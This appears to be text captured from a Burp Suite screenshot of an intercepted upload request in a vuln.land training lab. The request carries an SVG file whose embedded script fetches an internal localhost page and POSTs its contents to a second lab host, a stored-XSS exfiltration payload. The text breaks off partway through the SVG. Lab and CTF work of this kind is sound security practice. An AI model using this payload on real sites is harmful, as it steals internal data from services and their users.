 Request to https://22a98cb7-a982-4df9-b395-cf9166050ee4.idocker.vuln.land:443 [152.96.7.3]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
4 Content-Length: 6048
5 Cache-Control: max-age=0
6 Upgrade-Insecure-Requests: 1
7 Origin: https://22a98cb7-a982-4df9-b395-cf9166050ee4.idocker.vuln.land
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7YdiPpGzjDGIyvdD
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://22a98cb7-a982-4df9-b395-cf9166050ee4.idocker.vuln.land/upload
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 ------WebKitFormBoundary7YdiPpGzjDGIyvdD
20 Content-Disposition: form-data; name="name"
21
22 hey
23 ------WebKitFormBoundary7YdiPpGzjDGIyvdD
24 Content-Disposition: form-data; name="image"; filename="test.svg"
25 Content-Type: image/svg+xml
26
27 <?xml version="1.0" standalone="no"?>
28 <!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 20010904//EN"
29  "http://www.w3.org/TR/2001/REC-SVG-20010904/DTD/svg10.dtd">
30 <svg version="1.0" xmlns="http://www.w3.org/2000/svg"
31  width="500.000000pt" height="331.000000pt" viewBox="0 0 500.000000 331.000000"
32  preserveAspectRatio="xMidYMid meet">
33
34 <script>
35
36 (async function(){
37    let url = "http://localhost/help/headers";
38    let h = await fetch(url)
39    let t = await h.text()
40    let data = await fetch("https://f3381584-e921-49f9-8264-5d5d1e9a765d.idocker.vuln.land/debug",{
41         method:"POST",
42         body: t
43    })
44 })()
45
46 </script>
47 <g transform="translate(0.000000,331.000000) scale(0.100000,-0.100000)"
48 fill="#000000" stroke="none">